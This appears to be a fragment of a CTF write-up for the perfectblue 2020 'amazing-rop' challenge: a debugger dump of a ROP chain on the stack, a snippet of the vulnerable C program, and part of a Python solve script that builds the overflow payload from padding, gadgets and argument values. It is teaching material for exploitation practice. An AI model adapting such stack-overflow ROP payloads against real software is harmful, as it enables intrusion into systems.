 DISASM
► 0x56556548 <vuln+289> ret <0x56556396; __do_global_dtors_aux+134>
↓
0x56556396 <__do_global_dtors_aux+134> pop esi
0x56556397 <__do_global_dtors_aux+135> pop edi
0x56556398 <__do_global_dtors_aux+136> pop ebp
0x56556399 <__do_global_dtors_aux+137> ret
↓
0x565563ad <__x86.get_pc_thunk.di+4> pop eax
0x565563ae <__x86.get_pc_thunk.di+5> int3
0x565563af <__x86.get_pc_thunk.di+6> ret
0x565563b0 <prompt> push ebp
0x565563b1 <prompt+1> mov ebp, esp
0x565563b3 <prompt+3> push ebx
SOURCE
66 } else {
67 puts("Maybe you haven't overflowed enough characters? Try again?");
68 }
69
70 exit(0);
71 }
72
73 int main(int argc, char **argv) {
74 setbuf(stdout, NULL);
75 setbuf(stdin, NULL);
00:0000│ esp 0xffffd1dc —▸ 0x56556396 (__do_global_dtors_aux+134) ◂— pop esi
01:0004│ 0xffffd1e0 ◂— 0x1337
02:0008│ 0xffffd1e4 ◂— 0x31337
03:000c│ 0xffffd1e8 ◂— 0x0
04:0010│ 0xffffd1ec —▸ 0x565563ad (__x86.get_pc_thunk.di+4) ◂— pop eax
05:0014│ 0xffffd1f0 ◂— 0x1
06:0018│ 0xffffd1f4 —▸ 0xf7fc3000 ◂— 0x1b1db0
07:001c│ 0xffffd1f8 ◂— 0x0
6
perfectblue-ctf-2020 › amazing-rop › files › solve.v3.py › ...
22
23
24 payload = b'A' * 0x30
25 payload += p32(0x67616c66)
26 payload += b'C' * 12
27 payload += p32(pop_gadget)
28 payload += p32(0x1337)
29 payload += p32(0x31337)
30 payload += p32(0x0)
31 payload += p32(int3_gadget)
32 payload += p32(0x1)
33